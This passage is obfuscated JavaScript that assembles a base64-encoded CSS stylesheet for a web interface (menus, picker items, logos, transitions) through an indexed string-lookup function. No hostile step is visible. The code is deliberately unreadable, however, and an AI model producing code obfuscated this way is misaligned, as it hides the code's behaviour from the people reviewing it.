0c24('0x2e49')+_0x1d0c24('0x110e')+_0x1d0c24('0x116f')+'d2Via2l0LW'+_0x1d0c24('0x2536')+_0x1d0c24('0x6a1')+_0x1d0c24('0x1972')+_0x1d0c24('0x170e')+_0x1d0c24('0x928')+_0x1d0c24('0x8a3')+_0x1d0c24('0x34b')+_0x1d0c24('0x13ed')+_0x1d0c24('0x7af')+_0x1d0c24('0x1f9')+'AucC1Mb2dv'+_0x1d0c24('0x1ca7')+_0x1d0c24('0x3ae')+'MmVtOyB3aW'+_0x1d0c24('0x2ba3')+'bzsgfSAucC'+_0x1d0c24('0x11a9')+_0x1d0c24('0x11bd')+_0x1d0c24('0x304f'))+(_0x1d0c24('0xf3d')+'ogYXV0bzsg'+_0x1d0c24('0x2596')+_0x1d0c24('0x8f9')+_0x1d0c24('0x2ed5')+_0x1d0c24('0xd16')+_0x1d0c24('0x11e8')+_0x1d0c24('0x2805')+'eTogMDsgdH'+'JhbnNpdGlv'+_0x1d0c24('0x22ff')+_0x1d0c24('0x1d88')+_0x1d0c24('0xcd0')+_0x1d0c24('0x5ec')+_0x1d0c24('0x2338')+_0x1d0c24('0x31c8')+_0x1d0c24('0x534')+_0x1d0c24('0x854')+_0x1d0c24('0xc0a')+_0x1d0c24('0x56c')+_0x1d0c24('0x1e2d')+_0x1d0c24('0x1003')+_0x1d0c24('0x20b1')+'dvTGlnaHRE'+'aXNwbGF5KT'+'sgfSAucC1M'+_0x1d0c24('0xa5a')+_0x1d0c24('0x22dc')+'cGxheTogdm'+_0x1d0c24('0x2d8f')+_0x1d0c24('0x2538')+_0x1d0c24('0x104e')+_0x1d0c24('0xdc1')+_0x1d0c24('0x23de')+'b2dvLS1saW'+_0x1d0c24('0x1252')+_0x1d0c24('0x1c8')+_0x1d0c24('0x1544')+_0x1d0c24('0x1fc7')+_0x1d0c24('0x691')+_0x1d0c24('0x15ab')+_0x1d0c24('0x294e')+'IC5wLUxvZ2'+'8tLWRhcmsg'+_0x1d0c24('0x1638')+_0x1d0c24('0x1aa1')+_0x1d0c24('0xb52')+_0x1d0c24('0x879')+'RGlzcGxheS'+_0x1d0c24('0x91f')+_0x1d0c24('0x1613')+_0x1d0c24('0x20f7')+_0x1d0c24('0x16e4')+_0x1d0c24('0x1f08')+_0x1d0c24('0x240')+_0x1d0c24('0x2212')+_0x1d0c24('0x1bcb')+_0x1d0c24('0x29b0')+_0x1d0c24('0x2aa')+_0x1d0c24('0x16ed')+'KTsgfSAucC'+'1UYWItLXNl'+'bGVjdGVkIC'+_0x1d0c24('0x1097')+_0x1d0c24('0x1365')+_0x1d0c24('0xb1d')+_0x1d0c24('0x1c61')+_0x1d0c24('0x227d')+_0x1d0c24('0x2754')+_0x1d0c24('0x1b96')+'aXNwbGF5KT'+'sgfSAucC1C'+_0x1d0c24('0x2a34')+'1Mb2dvLS1s'+_0x1d0c24('0x26b')+'Rpc3BsYXk6'+_0x1d0c24('0xaea')+_0x1d0c24('0xcd9')+_0x1d0c24('0xaec')+'REaXNwbGF5'+_0x1d0c24('0x21ae')+_0x1d0c24('0x2bfc')+'cC1Mb2dvLS'+_0x1d0c24('0x2b2f')+'ZGlzcGxheT'+'ogdmFyKC0t'+_0x1d0c24('0x15da')+_0x1d0c24('0x306d')+_0x1d0c24('0xb32')+_0x1d0c24('0x91f')+_0x1d0c24('0x4b5')+_0x1d0c24('0x3ae')+'MTAwJTsgcG'+_0x1d0c24('0x1fec')+_0x1d0c24('0x1951')+_0x1d0c24('0x21ac')+_0x1d0c24('0x2527')+_0x1d0c24('0x1ec0')+'IC5wLVJUTC'+_0x1d0c24('0x1991'))+(_0x1d0c24('0x185a')+_0x1d0c24('0xfb0')+_0x1d0c24('0x2ed0')+_0x1d0c24('0xb46')+_0x1d0c24('0x52c')+_0x1d0c24('0xac5')+'ZXIgeyBwb3'+_0x1d0c24('0x63c')+_0x1d0c24('0x12d0')+'U7IH0gLnAt'+'TWVudS1pbm'+_0x1d0c24('0xac5')+_0x1d0c24('0x9af')+_0x1d0c24('0xc1d')+'Z2dlciB7IC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0xd53')+_0x1d0c24('0x1d35')+_0x1d0c24('0x1099')+_0x1d0c24('0x116c')+_0x1d0c24('0x1d36')+_0x1d0c24('0x1c35')+_0x1d0c24('0x12c9')+'xpZ24taXRl'+_0x1d0c24('0x28ff')+_0x1d0c24('0x2c62')+_0x1d0c24('0x153e')+_0x1d0c24('0x98f')+'cjsgZGlzcG'+_0x1d0c24('0x308d')+'YmtpdC1ib3'+'g7IGRpc3Bs'+'YXk6IC13ZW'+_0x1d0c24('0xf34')+_0x1d0c24('0x2ea2')+_0x1d0c24('0x3070')+_0x1d0c24('0x2ae8')+'g7IGRpc3Bs'+_0x1d0c24('0x12c3')+_0x1d0c24('0x1ac8')+'dDogMTAwJT'+_0x1d0c24('0x1f8f')+_0x1d0c24('0x492')+_0x1d0c24('0x1e83')+_0x1d0c24('0x2b81')+_0x1d0c24('0x82d')+_0x1d0c24('0x2e75')+_0x1d0c24('0x2037')+_0x1d0c24('0x14d9')+_0x1d0c24('0x1024')+_0x1d0c24('0x2984')+_0x1d0c24('0x2155')+_0x1d0c24('0x303d')+_0x1d0c24('0x269e')+_0x1d0c24('0x18cf')+_0x1d0c24('0x2e15')+_0x1d0c24('0x2329')+_0x1d0c24('0x19c8')+'dGlvbjogcm'+'V2ZXJzZTsg'+_0x1d0c24('0x1720')+_0x1d0c24('0x2cce')+_0x1d0c24('0xa4a')+_0x1d0c24('0x2ad7')+'aW9uOiByb3'+_0x1d0c24('0x17b3')+_0x1d0c24('0x2d73')+'ZsZXgtZGly'+_0x1d0c24('0x1d22')+_0x1d0c24('0x3ea')+_0x1d0c24('0x17c9')+_0x1d0c24('0x309b')+_0x1d0c24('0x27c2')+'Jvdy1yZXZl'+_0x1d0c24('0x26f1')+_0x1d0c24('0x25b2')+_0x1d0c24('0x1fc8')+_0x1d0c24('0x22f2')+_0x1d0c24('0x2e3e')+_0x1d0c24('0x2d63')+'IHBvc2l0aW'+_0x1d0c24('0x1211')+'bHV0ZTsgcm'+_0x1d0c24('0x826')+'MCU7IHRvcD'+_0x1d0c24('0x211e')+_0x1d0c24('0x30d2')+_0x1d0c24('0x1f0c')+_0x1d0c24('0x88c')+_0x1d0c24('0x322f')+_0x1d0c24('0x2858')+_0x1d0c24('0x21b5')+_0x1d0c24('0x18cf')+_0x1d0c24('0x2e15')+_0x1d0c24('0x2329')+_0x1d0c24('0x2c59')+_0x1d0c24('0x21b')+'pvbnRhbDsg'+'ZGlzcGxheT'+_0x1d0c24('0x250a'))+(_0x1d0c24('0x2907')+_0x1d0c24('0x1b11')+_0x1d0c24('0x10d4')+'QtZmxleDsg'+_0x1d0c24('0x170a')+_0x1d0c24('0x2a65')+_0x1d0c24('0x1ef')+_0x1d0c24('0x1b11')+_0x1d0c24('0x1149')+'0gLnAtUlRM'+_0x1d0c24('0x1d1d')+_0x1d0c24('0x2ec5')+_0x1d0c24('0x1d5c')+'l0LWJveC1k'+_0x1d0c24('0xc7a')+'46IG5vcm1h'+_0x1d0c24('0x22e8')+_0x1d0c24('0x848')+_0x1d0c24('0xe43')+_0x1d0c24('0x5d2')+_0x1d0c24('0x6cb')+_0x1d0c24('0x309b')+_0x1d0c24('0x27c2')+'JvdzsgZmxl'+_0x1d0c24('0x1845')+_0x1d0c24('0x226a')+_0x1d0c24('0x1ef8')+_0x1d0c24('0x7bd')+'bWFyZ2luLW'+_0x1d0c24('0x2ee4')+_0x1d0c24('0x316c')+_0x1d0c24('0x853')+'OiAwOyByaW'+'dodDogYXV0'+_0x1d0c24('0x23d2')+_0x1d0c24('0x322f')+'ZW1zQmFja2'+'Ryb3AgeyBi'+_0x1d0c24('0x511')+'A7IGxlZnQ6'+_0x1d0c24('0x2f0d')+_0x1d0c24('0xf6b')+_0x1d0c24('0x2b9a')+_0x1d0c24('0xf4a')+_0x1d0c24('0x30a9')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0xe4c')+_0x1d0c24('0x1a97')+_0x1d0c24('0x320c')+'IH0gLnAtQW'+_0x1d0c24('0x17bb')+_0x1d0c24('0x1d89')+_0x1d0c24('0x121d')+_0x1d0c24('0x22de')+_0x1d0c24('0x31e8')+_0x1d0c24('0x1643')+_0x1d0c24('0x589')+'IDAuMzVzIG'+_0x1d0c24('0x2cdd')+_0x1d0c24('0x15e6')+_0x1d0c24('0x17a9')+'cC1NZW51LW'+_0x1d0c24('0x2aa2')+_0x1d0c24('0x30af')+_0x1d0c24('0x589')+_0x1d0c24('0x268b')+_0x1d0c24('0x1714')+_0x1d0c24('0x74c')+_0x1d0c24('0x14ce')+_0x1d0c24('0x241f')+_0x1d0c24('0x1a5b')+_0x1d0c24('0x816')+_0x1d0c24('0x16c5')+'cC1NZW51LW'+'l0ZW1zQmFj'+_0x1d0c24('0xd34')+'Z0ZXIsIC5w'+_0x1d0c24('0x114f')+_0x1d0c24('0x2054')+_0x1d0c24('0x2697')+_0x1d0c24('0x1cc9')+_0x1d0c24('0x511')+_0x1d0c24('0x1770')+_0x1d0c24('0x251b')+_0x1d0c24('0xb1d')+_0x1d0c24('0x2284')+_0x1d0c24('0x73e')+_0x1d0c24('0xc70')+_0x1d0c24('0x18f5')+_0x1d0c24('0x17db')+'0gLnAtTWVu'+_0x1d0c24('0x1724')+'JhY2tkcm9w'+'OmFmdGVyIH'+_0x1d0c24('0x298e')+_0x1d0c24('0x3124')+_0x1d0c24('0x1c5a')+'bWFzay1pbW'+_0x1d0c24('0x1093'))+(_0x1d0c24('0x25d7')+_0x1d0c24('0xbb8')+_0x1d0c24('0x1e77')+_0x1d0c24('0x1bf4')+_0x1d0c24('0xbc5')+_0x1d0c24('0x4e8')+_0x1d0c24('0x82f')+_0x1d0c24('0x107b')+_0x1d0c24('0x20f2')+_0x1d0c24('0x7c2')+_0x1d0c24('0x2f82')+'50KDkwZGVn'+_0x1d0c24('0x22a8')+_0x1d0c24('0x965')+_0x1d0c24('0x60c')+'JhKDAsIDAs'+_0x1d0c24('0x2bab')+_0x1d0c24('0x2b37')+'IDMwcHg7IH'+'0gLnAtUlRM'+_0x1d0c24('0x1d1d')+_0x1d0c24('0xe79')+_0x1d0c24('0x2188')+'phZnRlciB7'+'IGxlZnQ6IG'+_0x1d0c24('0x2ab9')+'ZWJraXQtbW'+_0x1d0c24('0xbd0')+_0x1d0c24('0x1802')+'FyLWdyYWRp'+'ZW50KDI3MG'+_0x1d0c24('0x40a')+_0x1d0c24('0x117e')+_0x1d0c24('0x1c18')+'cmdiYSgwLC'+_0x1d0c24('0x1f26')+'KSk7IG1hc2'+_0x1d0c24('0x28aa')+_0x1d0c24('0x23ef')+'1ncmFkaWVu'+'dCgyNzBkZW'+_0x1d0c24('0x2c47')+_0x1d0c24('0x125c')+_0x1d0c24('0x9d9')+_0x1d0c24('0x23a5')+_0x1d0c24('0x11be')+_0x1d0c24('0x816')+_0x1d0c24('0x15b1')+_0x1d0c24('0x2059')+_0x1d0c24('0x17bb')+'ZSAucC1NZW'+_0x1d0c24('0x121d')+_0x1d0c24('0x22de')+_0x1d0c24('0xf26')+'IC5wLUFuaW'+_0x1d0c24('0x70f')+_0x1d0c24('0x15e6')+_0x1d0c24('0x4e9')+'Y2tkcm9wOm'+_0x1d0c24('0x1bce')+_0x1d0c24('0x8ed')+'Rpb24tZGVs'+_0x1d0c24('0x2b98')+_0x1d0c24('0x842')+_0x1d0c24('0x2885')+_0x1d0c24('0x31ee')+_0x1d0c24('0x19f7')+'k7IHRyYW5z'+_0x1d0c24('0x8a6')+_0x1d0c24('0x17d3')+_0x1d0c24('0x172a')+'MtcGlja2Vy'+_0x1d0c24('0x16f7')+_0x1d0c24('0x2b14')+_0x1d0c24('0x855')+'k7IHRyYW5z'+'aXRpb24tcH'+_0x1d0c24('0x1ee8')+'IHZhcigtLW'+_0x1d0c24('0x31a6')+'SXRlbVRyYW'+_0x1d0c24('0x2d79')+_0x1d0c24('0x1d4a')+_0x1d0c24('0x208c')+'aXRpb24tdG'+'ltaW5nLWZ1'+_0x1d0c24('0x9a1')+'B2YXIoLS1j'+_0x1d0c24('0x2adb')+_0x1d0c24('0x2738')+'c2l0aW9uVG'+_0x1d0c24('0x1a3d')+_0x1d0c24('0x10ea')+_0x1d0c24('0x7b3')+_0x1d0c24('0x13b7')+_0x1d0c24('0x1714')+'aXRlbXNCYW'+'NrZHJvcDph'+_0x1d0c24('0x303c')+_0x1d0c24('0x2909'))+('dGggLnAtTW'+'VudS1pdGVt'+_0x1d0c24('0xb89')+_0x1d0c24('0x1901')+'ZSB7IGJhY2'+_0x1d0c24('0xcb2')+'IHZhcigtLW'+_0x1d0c24('0x26b5')+_0x1d0c24('0x2b81')+_0x1d0c24('0x49e')+_0x1d0c24('0xdc1')+_0x1d0c24('0xde8')+_0x1d0c24('0x1620')+_0x1d0c24('0x3174')+_0x1d0c24('0xb89')+_0x1d0c24('0x2eca')+_0x1d0c24('0x30ed')+_0x1d0c24('0x2125')+'IC5wLU1lbn'+_0x1d0c24('0xe79')+_0x1d0c24('0x2188')+'piZWZvcmUg'+_0x1d0c24('0x5cd')+_0x1d0c24('0x2046')+_0x1d0c24('0x1239')+_0x1d0c24('0xde8')+'ZW1CYWNrZ3'+_0x1d0c24('0x2ac6')+_0x1d0c24('0x21aa')+_0x1d0c24('0x11c6')+_0x1d0c24('0x237d')+_0x1d0c24('0xabe')+_0x1d0c24('0x18cf')+'Vtc0JhY2tk'+'cm9wOmFmdG'+'VyLCAucC1Q'+_0x1d0c24('0x25fa')+'VtOmhvdmVy'+'IC5wLU1lbn'+'UtaXRlbXNC'+_0x1d0c24('0x2188')+_0x1d0c24('0xc3e')+_0x1d0c24('0x5cd')+_0x1d0c24('0x2046')+_0x1d0c24('0x1239')+_0x1d0c24('0xde8')+_0x1d0c24('0x972')+_0x1d0c24('0x648')+_0x1d0c24('0x735')+'9yKTsgfSAu'+_0x1d0c24('0x22f8')+_0x1d0c24('0x130c')+_0x1d0c24('0x68d')+_0x1d0c24('0x1f70')+_0x1d0c24('0x28dc')+_0x1d0c24('0x3178')+_0x1d0c24('0x1e65')+'lja2VySXRl'+'bTpmb2N1cy'+_0x1d0c24('0x1991')+'LWl0ZW1zQm'+_0x1d0c24('0x2ebc')+_0x1d0c24('0x205d')+'sgYmFja2dy'+'b3VuZDogdm'+_0x1d0c24('0x214c')+_0x1d0c24('0x25fa')+_0x1d0c24('0x3059')+_0x1d0c24('0x22dd')+_0x1d0c24('0x1eb2')+_0x1d0c24('0x1495')+_0x1d0c24('0x2d56')+_0x1d0c24('0x24a9')+_0x1d0c24('0x114b')+'LnAtTWVudS'+_0x1d0c24('0x4e9')+'Y2tkcm9wOm'+_0x1d0c24('0x463')+_0x1d0c24('0x22f8')+_0x1d0c24('0xae6')+_0x1d0c24('0xc2f')+_0x1d0c24('0x1991')+_0x1d0c24('0x2908')+_0x1d0c24('0x2ebc')+_0x1d0c24('0x205d')+_0x1d0c24('0x99d')+_0x1d0c24('0x29c2')+_0x1d0c24('0x214c')+_0x1d0c24('0x25fa')+_0x1d0c24('0x1db')+_0x1d0c24('0x5aa')+_0x1d0c24('0x2ac6')+'b3IpOyB9IC'+'5wLVBpY2tl'+_0x1d0c24('0x293d')+_0x1d0c24('0x2bd0')+_0x1d0c24('0x2991')+'5wLU1lbnUt'+_0x1d0c24('0x74c')+_0x1d0c24('0x226f'))+(_0x1d0c24('0x303c')+_0x1d0c24('0x2d56')+'SXRlbS0tc2'+'VsZWN0ZWQ6'+_0x1d0c24('0x1b27')+_0x1d0c24('0x16e5')+_0x1d0c24('0x15fa')+'tkcm9wOmJl'+_0x1d0c24('0x12d9')+_0x1d0c24('0x2a2b')+'bmQ6IHZhci'+_0x1d0c24('0x842')+_0x1d0c24('0x2885')+_0x1d0c24('0x2bd0')+_0x1d0c24('0x27a')+_0x1d0c24('0x2a2b')+_0x1d0c24('0x3196')+_0x1d0c24('0x91f')+_0x1d0c24('0x2837')+_0x1d0c24('0xe2c')+_0x1d0c24('0x12e1')+_0x1d0c24('0x1714')+_0x1d0c24('0x74c')+_0x1d0c24('0x226f')+'ZnRlciwgLn'+'AtUGlja2Vy'+_0x1d0c24('0x1907')+'lnaGxpZ2h0'+_0x1d0c24('0x1d1d')+'UtaXRlbXNC'+_0x1d0c24('0x2188')+'piZWZvcmUg'+_0x1d0c24('0x5cd')+_0x1d0c24('0x2046')+_0x1d0c24('0x1239')+_0x1d0c24('0xde8')+_0x1d0c24('0x1175')+'lnaHRCYWNr'+_0x1d0c24('0xe70')+_0x1d0c24('0x323a')+_0x1d0c24('0x21d9')+_0x1d0c24('0x114e')+_0x1d0c24('0x1b61')+_0x1d0c24('0x2010')+_0x1d0c24('0x146c')+'51LWl0ZW1z'+_0x1d0c24('0x22de')+_0x1d0c24('0xf26')+'IC5wLVBpY2'+_0x1d0c24('0x114e')+'LWhpZ2hsaW'+_0x1d0c24('0x2010')+_0x1d0c24('0x146c')+_0x1d0c24('0x121d')+_0x1d0c24('0x22de')+_0x1d0c24('0x8a7')+_0x1d0c24('0x2607')+_0x1d0c24('0x2dc9')+_0x1d0c24('0x18b6')+_0x1d0c24('0xde5')+_0x1d0c24('0xd0f')+_0x1d0c24('0x2b55')+_0x1d0c24('0xacb')+_0x1d0c24('0x2595')+_0x1d0c24('0x1773')+_0x1d0c24('0x2a6')+'a2VySXRlbS'+_0x1d0c24('0x29f4')+_0x1d0c24('0x2a2e')+_0x1d0c24('0xc6d')+_0x1d0c24('0x1ada')+_0x1d0c24('0x1529')+_0x1d0c24('0x2865')+_0x1d0c24('0x17ee')+_0x1d0c24('0x284')+_0x1d0c24('0x29f4')+'Z2h0OmZvY3'+_0x1d0c24('0xc6d')+_0x1d0c24('0x1ada')+_0x1d0c24('0x1529')+_0x1d0c24('0x71d')+_0x1d0c24('0x3052')+'Z3JvdW5kOi'+_0x1d0c24('0x11ba')+_0x1d0c24('0x2adb')+_0x1d0c24('0xd8b')+_0x1d0c24('0x2bc2')+_0x1d0c24('0x5ef')+_0x1d0c24('0x273f')+_0x1d0c24('0x1b08')+_0x1d0c24('0x21b7')+_0x1d0c24('0x2125')+_0x1d0c24('0x1e91')+_0x1d0c24('0x262b')+'ZW51LWl0ZW'+_0x1d0c24('0x1671')+_0x1d0c24('0x1586')+_0x1d0c24('0x5b4')+_0x1d0c24('0x2c4c')+_0x1d0c24('0x12d7'))+(_0x1d0c24('0x2616')+_0x1d0c24('0x1f70')+_0x1d0c24('0x28dc')+'JvcDpiZWZv'+_0x1d0c24('0x1ea3')+'NrZ3JvdW5k'+_0x1d0c24('0x1c61')+_0x1d0c24('0x29ba')+_0x1d0c24('0x1840')+_0x1d0c24('0xd5b')+_0x1d0c24('0x12a5')+_0x1d0c24('0x2e20')+'IH0gLnAtUG'+'lja2VySXRl'+_0x1d0c24('0x175c')+_0x1d0c24('0x1fda')+_0x1d0c24('0x1956')+_0x1d0c24('0x3174')+_0x1d0c24('0xb89')+_0x1d0c24('0x2eca')+_0x1d0c24('0x30ed')+'NrZXJJdGVt'+'LS1kaXNhYm'+_0x1d0c24('0xa90')+_0x1d0c24('0x146c')+_0x1d0c24('0x121d')+_0x1d0c24('0x22de')+'A6YmVmb3Jl'+_0x1d0c24('0x2607')+'dyb3VuZDog'+_0x1d0c24('0x18b6')+_0x1d0c24('0xde5')+_0x1d0c24('0x2654')+_0x1d0c24('0x291b')+_0x1d0c24('0xe97')+_0x1d0c24('0x31d9')+_0x1d0c24('0x2455')+_0x1d0c24('0x1064')+_0x1d0c24('0x1fae')+_0x1d0c24('0x4fb')+_0x1d0c24('0xa14')+_0x1d0c24('0x1991')+_0x1d0c24('0x2908')+'Fja2Ryb3A6'+'YWZ0ZXIsIC'+_0x1d0c24('0x11c6')+_0x1d0c24('0x1264')+_0x1d0c24('0x3e9')+_0x1d0c24('0x2d98')+_0x1d0c24('0x1714')+'aXRlbXNCYW'+'NrZHJvcDpi'+'ZWZvcmUgey'+'BiYWNrZ3Jv'+'dW5kOiB2YX'+_0x1d0c24('0x5fc')+_0x1d0c24('0x2c4c')+_0x1d0c24('0x133e')+_0x1d0c24('0x2781')+_0x1d0c24('0xd57')+_0x1d0c24('0x30b6')+_0x1d0c24('0x24ee')+_0x1d0c24('0xe00')+'9wZW4gLnAt'+_0x1d0c24('0x18cf')+'VtcyB7IHBv'+'aW50ZXItZX'+_0x1d0c24('0x2997')+_0x1d0c24('0x1a46')+_0x1d0c24('0x16e5')+_0x1d0c24('0x2beb')+_0x1d0c24('0x3027')+'MDAlOyBtYX'+_0x1d0c24('0x2f00')+_0x1d0c24('0x631')+_0x1d0c24('0x589')+_0x1d0c24('0x5e9')+_0x1d0c24('0x4b3')+_0x1d0c24('0x88e')+_0x1d0c24('0x1796')+'YXRlKDZweC'+_0x1d0c24('0x25a2')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x2854')+_0x1d0c24('0x148b')+_0x1d0c24('0x54b')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+_0x1d0c24('0x148f')+_0x1d0c24('0x23fa')+'aW1hdGFibG'+_0x1d0c24('0x10c4')+_0x1d0c24('0x16c9')+'sgdHJhbnNp'+_0x1d0c24('0x30da')+_0x1d0c24('0x278d')+'LjZzIGN1Ym'+'ljLWJlemll'+_0x1d0c24('0xfcc')+'AxLCAwLjIy')+(_0x1d0c24('0x2705')+_0x1d0c24('0x552')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x452')+_0x1d0c24('0x1d4d')+_0x1d0c24('0x2bda')+_0x1d0c24('0x2388')+_0x1d0c24('0x2637')+_0x1d0c24('0x8ed')+_0x1d0c24('0x4ef')+_0x1d0c24('0xe9e')+'AwLjZzIGN1'+_0x1d0c24('0x22fa')+_0x1d0c24('0xd09')+_0x1d0c24('0x761')+_0x1d0c24('0x1747')+_0x1d0c24('0x12a2')+_0x1d0c24('0x160e')+'YmljLWJlem'+'llcigwLjE5'+_0x1d0c24('0x761')+_0x1d0c24('0x2ff7')+'dHJhbnNpdG'+_0x1d0c24('0x120e')+'bnNmb3JtID'+_0x1d0c24('0x1e54')+_0x1d0c24('0x2005')+'VyKDAuMTks'+_0x1d0c24('0x2510')+_0x1d0c24('0x2ee5')+_0x1d0c24('0x17b1')+_0x1d0c24('0x1e54')+_0x1d0c24('0x2005')+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+_0x1d0c24('0xe1e')+_0x1d0c24('0x2a18')+'RyYW5zZm9y'+'bSAwLjZzIG'+_0x1d0c24('0xeb2')+'emllcigwLj'+'E5LCAxLCAw'+_0x1d0c24('0x3198')+'sgfSAucC1S'+_0x1d0c24('0x1a4a')+_0x1d0c24('0x3174')+'IHsgbWFyZ2'+_0x1d0c24('0x2ea9')+_0x1d0c24('0x2ece')+_0x1d0c24('0x2657')+_0x1d0c24('0x631')+_0x1d0c24('0x20f4')+'LXRyYW5zZm'+_0x1d0c24('0x1f4f')+_0x1d0c24('0x2f49')+_0x1d0c24('0x163f')+'bXMtdHJhbn'+'Nmb3JtOiB0'+_0x1d0c24('0x4e4')+_0x1d0c24('0x2690')+_0x1d0c24('0x566')+_0x1d0c24('0x1f4f')+_0x1d0c24('0x2f49')+_0x1d0c24('0x1a70')+_0x1d0c24('0x1d1d')+_0x1d0c24('0xa1a')+'YXN0LWNoaW'+'xkIHsgbWFy'+_0x1d0c24('0x3a5')+_0x1d0c24('0x29af')+_0x1d0c24('0x17ce')+_0x1d0c24('0x1714')+_0x1d0c24('0x311c')+_0x1d0c24('0x11a3')+'MikgeyBtYX'+_0x1d0c24('0x25b2')+'aHQ6IDA7IH'+_0x1d0c24('0x1ff2')+_0x1d0c24('0x1002')+'AucC1NZW51'+_0x1d0c24('0x16c3')+_0x1d0c24('0x589')+_0x1d0c24('0x44b')+_0x1d0c24('0x4b3')+_0x1d0c24('0x88e')+'ogdHJhbnNs'+_0x1d0c24('0x14a9')+_0x1d0c24('0xb49')+_0x1d0c24('0xe6d')+'B0cmFuc2xh'+_0x1d0c24('0x959')+'RyYW5zZm9y'+_0x1d0c24('0xb92')+'NsYXRlKDAp'+'OyB9IC5wLU'+_0x1d0c24('0xf71')+_0x1d0c24('0x1a6a')+'VudS0tb3Bl'+'biAucC1NZW'+_0x1d0c24('0x165b'))+('eyB0cmFuc2'+_0x1d0c24('0x2bb9')+'cGFjaXR5ID'+_0x1d0c24('0x2db9')+_0x1d0c24('0x2005')+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+_0x1d0c24('0xe1e')+'d2Via2l0LX'+_0x1d0c24('0x2fbd')+'bSAwLjhzIG'+_0x1d0c24('0xeb2')+'emllcigwLj'+_0x1d0c24('0xa58')+_0x1d0c24('0x3198')+_0x1d0c24('0x26ba')+_0x1d0c24('0x124d')+_0x1d0c24('0x730')+'IDAuOHMgY3'+_0x1d0c24('0x1285')+_0x1d0c24('0x2105')+_0x1d0c24('0x202')+'MjIsIDEpLC'+_0x1d0c24('0x589')+_0x1d0c24('0x1ba9')+_0x1d0c24('0x1285')+_0x1d0c24('0x2105')+_0x1d0c24('0x202')+_0x1d0c24('0x1d39')+_0x1d0c24('0x2d3')+_0x1d0c24('0x867')+'Fuc2Zvcm0g'+_0x1d0c24('0x228b')+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+'MiwgMSksIG'+_0x1d0c24('0x202f')+_0x1d0c24('0x228b')+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+_0x1d0c24('0x20e0')+'13ZWJraXQt'+_0x1d0c24('0x1d72')+_0x1d0c24('0x20da')+_0x1d0c24('0x23b8')+_0x1d0c24('0x324e')+_0x1d0c24('0x2978')+_0x1d0c24('0x2ef6')+_0x1d0c24('0x1923')+_0x1d0c24('0x1f3d')+_0x1d0c24('0x1cdb')+_0x1d0c24('0xbb5')+_0x1d0c24('0x588')+_0x1d0c24('0x1efa')+_0x1d0c24('0x6cb')+_0x1d0c24('0x1ad2')+_0x1d0c24('0x1ea6')+_0x1d0c24('0x1e1b')+_0x1d0c24('0x1bfe')+_0x1d0c24('0x14bc')+_0x1d0c24('0x4ce')+_0x1d0c24('0x1ead')+_0x1d0c24('0x264e')+_0x1d0c24('0x1868')+_0x1d0c24('0x118b')+_0x1d0c24('0x2d37')+'dGVtczogY2'+_0x1d0c24('0x6d2')+'bGlnbi1pdG'+'VtczogY2Vu'+_0x1d0c24('0x2704')+_0x1d0c24('0x6f2')+'IGN1cnNvcj'+'ogcG9pbnRl'+'cjsgZGlzcG'+_0x1d0c24('0x308d')+_0x1d0c24('0x8d2')+_0x1d0c24('0x2e99')+'YXk6IC13ZW'+'JraXQtZmxl'+_0x1d0c24('0x2ea2')+'xheTogLW1z'+'LWZsZXhib3'+_0x1d0c24('0x2e99')+_0x1d0c24('0x12c3')+_0x1d0c24('0x1ac8')+_0x1d0c24('0x235c')+_0x1d0c24('0x1023')+'dC1qdXN0aW'+_0x1d0c24('0x23a3')+_0x1d0c24('0x1cb9')+_0x1d0c24('0x1315')+_0x1d0c24('0x823')+_0x1d0c24('0x21b3')+_0x1d0c24('0x2927')+_0x1d0c24('0xbac')+'aDogOTZweD'+_0x1d0c24('0x16c7'))+('ZzogMCAwLj'+'hlbTsgfSAu'+_0x1d0c24('0x5f9')+_0x1d0c24('0x263e')+_0x1d0c24('0xc69')+_0x1d0c24('0x1a8b')+'OyBtYXJnaW'+_0x1d0c24('0x4fa')+_0x1d0c24('0x1520')+_0x1d0c24('0x63c')+_0x1d0c24('0x843')+_0x1d0c24('0x377')+_0x1d0c24('0x9bc')+'R0aDogMzRw'+'eDsgfSAucC'+_0x1d0c24('0x630')+_0x1d0c24('0x2980')+_0x1d0c24('0x22c5')+_0x1d0c24('0x164b')+'B0cmFuc2l0'+'aW9uOiBvcG'+_0x1d0c24('0x244c')+_0x1d0c24('0x2864')+_0x1d0c24('0x75f')+_0x1d0c24('0x2177')+'IgLnAtTWVu'+_0x1d0c24('0x2214')+_0x1d0c24('0xc71')+_0x1d0c24('0x1f33')+_0x1d0c24('0x28bd')+_0x1d0c24('0x1293')+_0x1d0c24('0x23e8')+'bmtMb2dvIH'+_0x1d0c24('0x298e')+_0x1d0c24('0x913')+_0x1d0c24('0x1991')+_0x1d0c24('0x1e0c')+_0x1d0c24('0x1714')+_0x1d0c24('0x22a5')+'8geyBvcGFj'+'aXR5OiAwOy'+'Bwb2ludGVy'+_0x1d0c24('0x261c')+_0x1d0c24('0x991')+_0x1d0c24('0x2ed7')+_0x1d0c24('0x218c')+_0x1d0c24('0x1d1d')+_0x1d0c24('0xb14')+_0x1d0c24('0x15e6')+_0x1d0c24('0x1977')+_0x1d0c24('0x335')+_0x1d0c24('0x26ce')+_0x1d0c24('0x3148')+_0x1d0c24('0xbe9')+_0x1d0c24('0x1150')+_0x1d0c24('0xe62')+_0x1d0c24('0x11ed')+'lsbDogdmFy'+_0x1d0c24('0x257a')+_0x1d0c24('0x541')+_0x1d0c24('0x2a7f')+'AtTWVudUlj'+'b246aG92ZX'+_0x1d0c24('0x27dc')+_0x1d0c24('0x1c61')+'1jb2xvcklj'+_0x1d0c24('0xf0c')+_0x1d0c24('0x2e85')+_0x1d0c24('0x1b29')+_0x1d0c24('0x20a8')+_0x1d0c24('0x2547')+'lkZXIgeyBs'+_0x1d0c24('0x1def')+_0x1d0c24('0x7fc')+_0x1d0c24('0x26f0')+'Q7IHRvcDog'+_0x1d0c24('0x2edd')+_0x1d0c24('0x123a')+'IH0gLnAtSG'+_0x1d0c24('0x2451')+'ZXJ2ZXJQcm'+_0x1d0c24('0x26c7')+_0